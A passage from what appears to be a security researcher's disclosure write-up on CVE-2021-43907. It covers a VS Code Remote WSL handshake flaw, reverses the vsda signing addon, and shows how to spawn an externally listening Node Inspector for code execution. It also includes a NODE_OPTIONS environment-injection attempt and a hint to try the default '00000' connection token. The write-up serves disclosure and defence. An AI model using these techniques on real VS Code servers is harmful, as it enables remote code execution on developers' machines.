    "data": "huEm7+M4I/VBuvgmwypTKYOzbb32HsBhMPhtowAJ5cQ="
}
Before the fix, this was not checked.
// [Parsia]: The client sending the auth request.
const authRequest: AuthRequest = {
   type: 'auth',
   auth: options.connectionToken || '00000000000000000000',
   data: message.data
};
protocol.sendControl(VSBuffer.fromString(JSON.stringify(authRequest)));
Note: Before the 2021-11-09 update (commit
b3318bc0524af3d74034b8bb8a64df0ccf35549a) the client did not send the data.
However, using this commit we can still send a message without this key and it
would work. This is something we give the server to sign to check that we are
connecting to the correct server (this is DRM, it has its own section).
The server responds with a sign request.
0000  02 00 00 00 00 00 00 00 00 00 00 00 79 7b 22 74  |............y{"t|
0010  79 70 65 22 3a 22 73 69 67 6e 22 2c 22 64 61 74  |ype":"sign","dat|
0020  61 22 3a 22 36 32 61 72 35 4e 66 45 6b 30 6b 71  |a":"62ar5NfEk0kq|
0030  38 6f 51 6e 33 56 71 56 4d 63 48 74 6e 36 50 49  |8oQn3VqVMcHtn6PI|
0040  6a 37 51 4a 37 35 65 42 39 4c 67 6d 63 6c 73 3d  |j7QJ75eB9Lgmcls=|
0050  22 2c 22 73 69 67 6e 65 64 44 61 74 61 22 3a 22  |","signedData":"|
0060  31 36 34 62 62 37 31 38 2d 62 33 66 64 2d 34 61  |164bb718-b3fd-4a|
0070  30 63 2d 61 36 66 61 2d 39 61 36 61 63 38 36 35  |0c-a6fa-9a6ac865|
0080  36 66 37 63 22 7d                                |6f7c"}|
Another JSON object:
{
    "type": "sign",
    "data": "62ar5NfEk0kq8oQn3VqVMcHtn6PIj7QJ75eB9Lgmcls=",
    "signedData": "164bb718-b3fd-4a0c-a6fa-9a6ac8656f7c"
}
The server has signed the data that we sent in the previous message and has
responded with its own data request.
The client validates the signed data to check if it's a supported server. We
can simply skip this when we create our client.
// [Parsia]: Client reads the server's message.
const msg = awaitreadOneControlMessage<HandshakeMessage>(
   protocol,
   combineTimeoutCancellation(timeoutCancellationToken, createTimeoutCancellation(10000))
   );

// [Parsia]: Don't continue if the message type is not `sign` or it's not a string.
if (msg.type !== 'sign' || typeof msg.data !== 'string') {
   const error: any = new Error('Unexpected handshake message');
   error.code = 'VSCODE_CONNECTION_ERROR';
   throw error;
}

options.logService.trace(`${logPrefix} 4/6. received SignRequest control message.`);

// [Parsia]: Validate `signedData` from the server.
const isValid = await raceWithTimeoutCancellation(
      options.signService.validate(message, msg.signedData),
      timeoutCancellationToken
   );

if (!isValid) {
   const error: any = new Error('Refused to connect to unsupported server');
   error.code = 'VSCODE_CONNECTION_ERROR';
   throw error;
}
There's some funky validation going on here. Signing and stuff usually means DRM. I know, I work with videogames!
Your Editor has DRM
I chased the options.signService.validate method in the code for an hour and
I got to /src/vs/platform/sign/node/signService.ts.
export class SignService implements ISignService {
   declare readonly _serviceBrand: undefined;

   private static _nextId = 1;
   private readonly validators = new Map<string, vsda.validator>();

   private vsda(): Promise<typeof vsda> {
      // [Parsia]: vsda
      return new Promise((resolve, reject) => require(['vsda'], resolve, reject));
   }
   // [Parsia]: Removed.
vsda is a Node native addon written in C++. Think of
Node native addons as a shared library or DLL. This addon is in
a private repository at https://github.com/microsoft/vsda and was an NPM package
until around 2019 according to https://libraries.io/npm/vsda/.
It's bundled with VS Code client and server:
- Windows:
C:\Program Files\Microsoft VS Code\resources\app\node_modules.asar.unpacked\vsda\build\Release\vsda.node. - Server (WSL):
~/.vscode-server/bin/{commit}/node_modules/vsda/build/Release/vsda.node.- As of today (2021-11-09)2 the Linux version has symbols and it's pretty small. Should be a quick reversing exercise.
So, what is it? It's DRM3. But yeah your editor has DRM!
Code OSS (open source), and the build from Microsoft are different according to
https://github.com/microsoft/vscode/wiki/Differences-between-the-repository-and-Visual-Studio-Code.
Why?
Portions of the Remote Development extensions are used in developer services that are run under a proprietary license. While these extensions do not require these services to work, there is enough code reuse that the extensions are also under a proprietary license. While the bulk of the code is in the extensions and in the Code - OSS repository, a handful of small changes are in the Visual Studio Code distribution.
How?
Parts of the code to negotiate a connection to the Visual Studio Code server are proprietary.
I found https://github.com/kieferrm/vsda-example and figured out how to use it to create and sign messages after some experiments.
- Create a new message with
msg1 = validator.createNewMessage("1234"). The input needs to be at least 4 characters. - Sign it with
signed1 = signer.sign(msg1). - Validate it with
validator.validate(signed1)and the response is"ok".
There's a big caveat. If you create a new message, you cannot validate old messages anymore. In the source code, each message has its own validator.
// In a Node REPL.
// `vsda.node` for your OS is in the current directory or in the path.

> const vsda = require('vsda');
undefined
// Get a validator and a signer.
> v1 = vsda.validator();
validator {}
> s1 = vsda.signer();
signer {}

// Create a message.
> msg1 = v1.createNewMessage("1234");
'Q389dpb1xZwOq5UMQ3lc0CCl4HVBBI6cPMt9+w8vrBc='

// Sign it.
> signed1 = s1.sign(msg1);
'089S7BKxd2LYtVy++3NHD4yw+j1+XjV4An0o18nVw5TDNY='

// Validate the signature.
> v1.validate(signed1);
'ok'

// Create a new message.
> msg2 = v1.createNewMessage("1234");
'9JM7f2uljcBV/g9iZpVYRMuzFfkBum89g6l6xswOP6k='

// Now, we cannot validate the previous signature because we have created a new message.
> v1.validate(signed1);
'error'

// But we can sign and validate the most recent message.
> signed2 = s1.sign(msg2);
'171vO+IQAKGwt4eRKQFC6e32r9PkgtwSXpmEFDhVehS5jA='
> v1.validate(signed2);
'ok'
Light DRM Reversing
The Linux version has symbols and is around 40 KBs. Drop it into IDA/Ghidra and you should be good to go.
I spent some time on it and came up with this pseudo-code. This is probably not correct
but gives you the general idea of how this signing works.
- Initialize
srandwith the current time + 2*(msg[0]).- It will only create random numbers between 0 and 9 (inclusive).
- Append two random chars from the license array.
- Append one random char from the salt array.
- SHA256.
- Base64.
- ???
- Profit
// assume
msg = input_string;

// Check if input is more than 4 characters.
if strlen(msg) <= 3 return;

// Initial srand with time and the first character of the message.
t = time(NULL);
srand(t + msg[0] + msg[0]);

do twice {
   idx = rand() % 10;  // random number between 0 and 9.
   license_char = license_array[idx]; // get a char from the license array - see below
   msg = append(msg, license_char);
}

// Append one character from a different array named salt.
idx2 = rand() % 10;  // random number between 0 and 9.
salt_char = Handshake::CHandshakeImpl::s_saltArray[idx2];
msg = append(msg, salt_char);

// SHA256 and Base64 and return.
return Base64(SHA256(msg););
Only characters from the first 10 positions are chosen from the license array.
It's always rand() % 10 but doubled for the salt array.
The license array is this string:
You may only use the C/C++ Extension for Visual Studio Code with Visual Studio
Code, Visual Studio or Visual Studio for Mac software to help you develop and
test your applications.
The first 32 bytes of the salt array (look for Handshake::CHandshakeImpl::s_saltArray) are:
00000000  56 2b 79 2c 28 48 60 76 26 41 5c 40 78 2b 3b 34  |V+y,(H`v&A\@x+;4|
00000010  47 75 4b 3c 24 7a 5d 2e 2e 3f 38 23 77 56 5a 6e  |GuK<$z]..?8#wVZn|
I never actually checked if my analysis is correct or not. It's probably not. But I did not need to know that. I knew how to sign messages using the addon and that was enough.
The Finishing Move
Next, the client needs to sign the data from the server and send it back to show that it's a "legit" Code client.
// [Parsia]: Client code.
// [Parsia]: sign the data sent by server.
const signed = await raceWithTimeoutCancellation(options.signService.sign(msg.data), timeoutCancellationToken);

// [Parsia]: Send a message to the server.
const connTypeRequest: ConnectionTypeRequest = {
   type: 'connectionType',
   commit: options.commit,
   signedData: signed,
   desiredConnectionType: connectionType
};
if (args) {
   connTypeRequest.args = args;
}
The server responds with
{"type":"ok"}
The client sends this very very interesting message:
{
    "type": "connectionType",
    "commit": "b3318bc0524af3d74034b8bb8a64df0ccf35549a",
    "signedData": "997N934vpN7zWC1lGN88DC4p3B9N+L5GlNoVb5t//y/Iy8=",
    "desiredConnectionType": 2,
    "args": {
        "language": "en",
        "break": true,
        "port": 55000,
        "env": {
            "env-var-1": "value-1",
            "SHLVL": "1",
            // ...
        }
    }
}
commit should match the server's commit hash. This is not a secret. It's
probably the last stable release commit (or one of the last few). This just
checks if the client and server are on the same version. It's also available at
http://localhost:{port}/version. Your browser JavaScript might not be able to
see it (muh SOP), but external clients have no such restrictions.
signedData is the result of signing the data we got from the server in the
previous message.
args is the most important part of this message. It can tell the server to
start a Node Inspector instance on a specific port.
break: Break after starting the Inspector instance.port: The port for the inspector instance.env: A list of environment variables and their values that are passed to the inspector instance process.
A Node Inspector instance can be used to debug the Node application. If an attacker can connect to such an instance on your machine then it's game over. In 2019, Tavis found VS Code enabled the remote debugger by default.
This is pretty nifty, neh?!
What Else Can We Do?
Before we get excited about this Node Inspector instance, let's take a step back and discover other possibilities. Think about the use case. This whole setup is designed to allow the Code client on Windows to develop remotely in WSL, containers, or on GitHub Codespaces. This means it can do everything it wants on the remote machine.
So, if a website can connect to your local WebSocket server and bypass the DRM (which is not a secret), it can emulate a Code client. It has remote code execution on your system and doesn't need the Node Inspector instance.
Exploitation
So far we have found two ways to exploit the system:
- Spawn and connect to the Node Inspector instance.
- Emulate the Code client and interact with the remote machine using the custom protocol.
The Node Inspector Instance
Let's look at the args from the previous message.
/src/vs/server/remoteExtensionHostAgentServer.ts processes them on
the server.
} else if (msg.desiredConnectionType === ConnectionType.ExtensionHost) {

   // This should become an extension host connection

   // [Parsia]: msg.args is the value of args from the client.
   // [Parsia]: Default value if args is not provided.
   const startParams0 = <IRemoteExtensionHostStartParams>msg.args || { language: 'en' };

   // [Parsia]: Choose a free debug port.
   const startParams = await this._updateWithFreeDebugPort(startParams0);
The IRemoteExtensionHostStartParams interface is similar to the JSON object we
saw before:
export interface IRemoteExtensionHostStartParams {
   language: string;
   debugId?: string;
   break?: boolean;
   port?: number | null;
   env?: { [key: string]: string | null };
}
_updateWithFreeDebugPort checks if the port is free. If not, it will try the
next 10 ports. The final free port is stored in startParams.port.
private _updateWithFreeDebugPort(startParams: IRemoteExtensionHostStartParams): Thenable<IRemoteExtensionHostStartParams> {
   if (typeof startParams.port === 'number') {
      return findFreePort(startParams.port, 10 /* try 10 ports */, 5000 /* try up to 5 seconds */).then(freePort => {
         startParams.port = freePort;
         return startParams;
      });
   }
   // No port clear debug configuration.
   startParams.debugId = undefined;
   startParams.port = undefined;
   startParams.break = undefined;
   return Promise.resolve(startParams);
}
The chosen port is sent back to the client so we know where to go:
// [Parsia]: The line that sends back the debug port.
protocol.sendControl(
   VSBuffer.fromString(JSON.stringify(startParams.port ? {debugPort: startParams.port} : {}))
);

// [Parsia]: What the response looks like.
{ debugPort: 55001 }
And finally, it calls con.start(startParams); in
/src/vs/server/extensionHostConnection.ts.
public async start(startParams: IRemoteExtensionHostStartParams): Promise<void> {
   try {
      let execArgv: string[] = [];
      if (startParams.port && !(<any>process).pkg) {
         // [Parsia]: Listen on `0.0.0.0:debugPort`.
         execArgv = [`--inspect${startParams.break ? '-brk' : ''}=0.0.0.0:${startParams.port}`];
      }

      // [Parsia]: Add the environment variables.
      const env =
         await buildUserEnvironment(
            startParams.env, startParams.language, !!startParams.debugId, this._environmentService, this._logService
         );
      // [Parsia]: This is not a security filter.
      removeDangerousEnvVariables(env);

      const opts = {
         env,
         execArgv,
         silent: true
      };

      // Run Extension Host as fork of current process
      const args = ['--type=extensionHost', `--uriTransformerPath=${uriTransformerPath}`];
      const useHostProxy = this._environmentService.args['use-host-proxy'];
      if (useHostProxy !== undefined) {
         args.push(`--useHostProxy=${useHostProxy}`);
      }
      // [Parsia]: Fork it, Potato!
      this._extensionHostProcess = cp.fork(FileAccess.asFileUri('bootstrap-fork', require).fsPath, args, opts);
      const pid = this._extensionHostProcess.pid;
      this._log(`<${pid}> Launched Extension Host Process.`);

     // [Parsia]: Removed.
}
This looks complicated. Let's break it down:
- The Node Inspector instance will listen on
0.0.0.0:debugPort.- This is bad. If the user accepts the Windows firewall dialog, it will be externally available.
- We can also inject into the Inspector's environment variables.
- The removeDangerousEnvVariables method is not a security filter
and just removes
DEBUG,DYLD_LIBRARY_PATH, andLD_PRELOADenvironment variables if they exist to prevent crashes.
What is Node Inspector?
It can be used to debug Node processes. There are clients and libraries that
support this but usually, I use Chromium's built-in
dedicated DevTools for Node (chrome|edge://inspect).
After connecting to the Inspector instance we can open up the console and run
require('child_process').exec('calc.exe');. It works although we are
in WSL.
The JavaScript in the browser cannot connect to the Inspector instance. The
client talks to the instance with another WebSocket connection. However, we need
to know the debugger session ID. It is available at
http://localhost:{debugPort}/json/list.
 /json/list
The JavaScript in the browser can send this GET request but cannot see the
response because of the SOP (the response doesn't have the
Access-Control-Allow-Origin header). Other clients do not have this
limitation and because the inspector is available externally, we can connect to
it from outside.
I created a simple proof-of-concept:
- Open a website and enter the port (we can scan for it but it's faster to enter it manually).
- The JavaScript in the website completes the handshake.
- I created a Node app (in WSL with Code, lol) with a
/signAPI to use thevsdaaddon.
- I created a Node app (in WSL with Code, lol) with a
- As soon as the Node Inspector instance is spawned, a second API was called
with the
debugPort. - A Node app using the chrome-remote-interface library connects to the Inspector instance and runs calc.
The source code is at:
- https://github.com/parsiya/code-wsl-rce
- https://github.com/parsiya/Parsia-Code/tree/master/code-wsl-rce
Emulate the Code Client
I did not go this route but I spent some time looking at the traffic. It uses the same protocol that we saw in the handshake messages. It's completely possible to do everything if you can figure out the correct messages and their formats.
The code to create a client and connect to the server with the protocol is in the VS Code GitHub repository. It's going to be a lot of copy/paste and resolving. I did not spend more than a few hours on it.
Recap
Let's do a recap. We can:
- Connect to the local WebSocket server from a web page or externally.
- Complete the handshake and tell the server to start a Node inspector instance on a specific port.
- The VS Code server creates the instance and listens on all interfaces (again).
- The VS Code server returns the port for the inspector instance.
- If the machine is accessible we can connect to the Node inspector service from outside.
- ???
- Remote code execution.
I created a quick proof-of-concept in ironically WSL remote (lol) using Node. This makes some assumptions:
- We have found the local WebSocket port.
- We can connect to the Node inspector instance from outside.
It's also possible to do initial steps but mimic the Code client and do whatever we want.
Limitations
Finding the local WebSocket port is not hard. It just takes a while. Scanning for local servers from the browser is not a novel thing. The server is also available externally so we're not bound by the browser there.
Deep dive into Visual Studio Code extension security vulnerabilities is a good resource that talks about similar bugs in VS Code extensions.
It talks about scanning local WebSocket ports. Chrome throttling has no effect because the WebSocket server needs a webserver to handle the handshake. I am also curious if the WebSocket throttling is a Chrome specific protection or is part of Chromium (e.g., does Edge have it?).
Interestingly, Chrome browser has a protection mechanism which prevents a malicious actor from brute forcing WebSocket ports — it starts throttling after the 10th attempt. Unfortunately, this protection can be easily bypassed because both the HTTP and WebSocket servers of the extension are started on the same port. This can be used to brute force all possible local ports by checking the presence of a picture on a specific localhost port by adding an
onloadhandler to animgtag.
That said, this is a development environment and the user is probably developing in the WSL all day and never closes their browser tabs so chances are we can find it if they open our website.
Connecting to the Node inspector instance is another matter. We cannot do it from the browser so we need the victim's machine to be accessible to our server. It's probably behind a NAT. But if it's done on a development server we might have a better chance.
The second exploitation method (emulating the Code client) has none of these limitations because the browser can talk to the local server and perform all actions. It just needs us to reverse engineer the protocol and figure out the correct messages to send.
So How Do We Fix This?
I have Security Engineer in my title so I should know how to fix this! RIGHT?!
- Don't listen on
0.0.0.0! - When you get a WebSocket upgrade request, check the
Originheader against an allowlist. The Code client sendsvscode-file://vscode-appin that header so we can use this to get started.
Fixing one without the other will not work. Well, kinda!
Fixing #2 will prevent websites from connecting to the WebSocket server because
browsers set the Origin header on every cross-origin request (at least they
should, if they do not you should nod disappointingly at the Chromium team).
But, if the server is exposed externally, then it fixes nothing.
If you fix #1 and not #2, it's better. But websites can still connect to the server and mess with the dev environment. Chances are we can do RCE through the environment variables.
What Was Actually Fixed?
My suggestions were to modify the VS Code Server. Honestly, I think they are better suggestions.
Instead, the Remote WSL extension was modified. Now we cannot send a bunch of
zeros in the auth request and we need to have a connection token. I did not
dig a lot but seems like now the wslDaemon.js file in the extension creates a
random int and passes it as the connection token.
const p = String(a.randomInt(0xffffffffff)).
- Does it fix the issues? Yes.
- Do I think there are other security issues here and we can bypass this? Also, yes.
- Do I want to spend more time doing free work for a company with a 2.5 TRILLION market cap? Hell, no.
Case in point, the default connection-token for the web browser mode in remote
server is 00000. See /resources/server/bin-dev.
// Connection Token
serverArgs.push('--connection-token', '00000');
If you see a VS Code server talking to a web browser and listening on port
9888 try this connection token. See the
The Local Web Server
section below to see how to use it with the /vscode-remote-resource route to
read local resources.
Remediation Timeline
I sat on this bug for a month because I wanted to reverse engineer the protocol completely. I am glad I did not.
| Date | What Happened |
|---|---|
| 2021-11-22 | Reported to MSRC |
| 2021-12-1 | Case created |
| 2021-12-10 | Triaged |
| 2021-12-13 | Notification: Out-of-scope for bounty |
| 2021-12-15 | Fix released. CVE-2021-43907 assigned |
| 2021-12-20 | Blog published |
What I Tried and Didn't Work
I think this is a useful section. Failed experiments might work in other situations. I can also include extra information that did not make it to the main sections.
Injecting Environment Variables
I could inject environment variables (abbreviated to env var in the rest of
this section) in the Node Inspector process. I tried to get RCE that way.
I found this awesome writeup by Michał Bentkowski or @SecurityMB about CVE-2019-7609. He could inject env vars into a Node process through prototype pollution.
A Node process looks up the value of the NODE_OPTIONS env var. By passing
--require ./file.js to this env var, the Node process executes the file if
it's valid JavaScript. But that means we have to write to a file on the remote machine.
On Linux, the processes' env vars can be accessed with /proc/self/environ or
/proc/{pid}/environ. Everything is a file! He created two env vars:
AAA:console.log(123)//.NODE_OPTIONS:--require /proc/self/environ.
AAA went to the top of the environ file and made it valid JavaScript. So the
process executed it. This is a big limitation. Our injected env var must be at
the top of that file otherwise the file is not valid JavaScript.
I went this route but it did not work. I would get an error that says
USER=parsia is not valid. Turns out my injected env vars are added to the end.
The culprits are these lines in buildUserEnvironment inside
/src/vs/server/extensionHostConnection.ts:
   const env: IProcessEnvironment = {
      ...processEnv,
      ...userShellEnv,
      ...{
         VSCODE_LOG_NATIVE: String(isDebug),
         VSCODE_AMD_ENTRYPOINT: 'vs/server/remoteExtensionHostProcess',
         VSCODE_PIPE_LOGGING: 'true',
         VSCODE_VERBOSE_LOGGING: 'true',
         VSCODE_EXTHOST_WILL_SEND_SOCKET: 'true',
         VSCODE_HANDLES_UNCAUGHT_ERRORS: 'true',
         VSCODE_LOG_STACK: 'false',
         VSCODE_NLS_CONFIG: JSON.stringify(nlsConfig, undefined, 0)
      },
      ...startParamsEnv
   };
startParamsEnv are our injected env vars. The first var is our WSL
username.
$ xargs --null --max-args=1 echo < /proc/3935/environ
USER=parsia
VSCODE_WSL_EXT_LOCATION=/mnt/c/Users/Parsia/.vscode/extensions/ms-vscode-remote.remote-wsl-0.58.5
SHLVL=2
I also searched for VSCODE_ in the source code to see if I could use any other
env vars for RCE. Some of these looked promising but ultimately none worked:
NODE_PATHVSCODE_WSL_EXT_LOCATIONVSCODE_CLIENT_COMMAND: This is set to the WSL path ofcode.exeon the Windows side.VSCODE_DEV: I think it spawns a Code process with fewer security features but I could not use anything there.VSCODE_BROWSER
You might have a better chance.
Update October 2022: Daniel Santos suggested that
I could have overridden the USER env var.
Command Injection
I tried injecting commands in the execArgv variable. I control
startParams.break and startParams.port.
let execArgv: string[] = [];
if (startParams.port && !(<any>process).pkg) {
   // [Parsia]: Listen on `0.0.0.0:debugPort`.
   execArgv = [`--inspect${startParams.break ? '-brk' : ''}=0.0.0.0:${startParams.port}`];
}
Unfortunately, type checking in TypeScript did not let me do it it did not
work. startParams0 is of type IRemoteExtensionHostStartParams and the
conversion would not convert strings in those values because they are boolean
and number respectively.
Edit 2021-12-21: As birdman9k mentioned, TypeScript does type
checking in compile time and not runtime. When I tried to inject commands into
break and port in the last message, it did not work. The message was
discarded. I handwaved it by thinking "Oh well, TypeScript type checking." Now,
I think the protocol parser is doing it. I did not investigate further.
export interface IRemoteExtensionHostStartParams {
   language: string;
   debugId?: string;
   break?: boolean;
   port?: number | null;
   env?: { [key: string]: string | null };
}
Server code doing the conversion:
} else if (msg.desiredConnectionType === ConnectionType.ExtensionHost) {

    // This should become an extension host connection
    const startParams0 = <IRemoteExtensionHostStartParams>msg.args || { language: 'en' };
    const startParams = await this._updateWithFreeDebugPort(startParams0);

    if (startParams.port) {
        this._logService.trace(`${logPrefix} - startParams debug port ${startParams.port}`);
    }
The Local Web Server
The Code server runs a local web server that manages the WebSocket handshake. This server has some routes:
vscode/src/vs/server/remoteExtensionHostAgentServer.ts has a method named
handleRequest.
Supports only GET. While we may not be able to see the response, these GET
requests are "simple" and sent anyways.
/versionreturns the commit hash./delay-shutdownsupposedly delays a shutdown?! Can we delay the server shutdown by sending a request to this endpoint?/vscode-remote-resource: Need the connection token to see local resources.- needs two params
pathandtkn. tknshould match the connection token otherwise this does not work.pathis the local resource path.
- needs two params
// /vscode-remote-resource
if (pathname === '/vscode-remote-resource') {
    // Handle HTTP requests for resources rendered in the rich client (images, fonts, etc.)
    // These resources could be files shipped with extensions or even workspace files.
    if (parsedUrl.query['tkn'] !== this._connectionToken) {
        return serveError(req, res, 403, `Forbidden.`);
    }

    const desiredPath = parsedUrl.query['path'];
    if (typeof desiredPath !== 'string') {
        return serveError(req, res, 400, `Bad request.`);
    }
We might be able to delay the shutdown of the server and keep it alive by
sending GET requests to http://locahost:port/delay-shutdown. We cannot see the
response but they are sent anyways.
This server is also externally available so we don't care about CORS. However,
we need to know the connection token to get local resources. Try 00000 as
token. It might work 😏.
The vscode Protocol Handler
VS Code also has a protocol handler: vscode://. It "lets other applications
send URIs to specific extensions." See Protocol Handler API.
This means we can do things like vscode://vscode.git/clone?url=foobar to talk
to the vscode.git extension. This has been used to get RCE in the Remote SSH
extension. See CVE-2020-17148.
If someone is not currently running WSL we might be able to run the extension
directly through the protocol handler? I did not look inside the extension code
to see what can be done. The protocol handler must look like
vscode://ms-vscode-remote.remote-wsl/path?param=value.
Thanks for reading and happy holidays! If you have any feedback you know where to find me!